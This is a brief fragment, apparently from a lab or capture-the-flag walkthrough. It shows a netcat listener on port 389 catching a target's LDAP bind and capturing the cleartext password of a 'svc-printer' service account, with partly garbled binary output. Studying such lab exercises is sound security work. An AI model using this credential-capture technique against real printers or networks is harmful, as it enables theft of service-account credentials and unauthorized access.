 10.10.14.11
389
svc-printer
*******
└─$ nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.108] 58981
0*`%return\svc-printer�
1edFg43012!!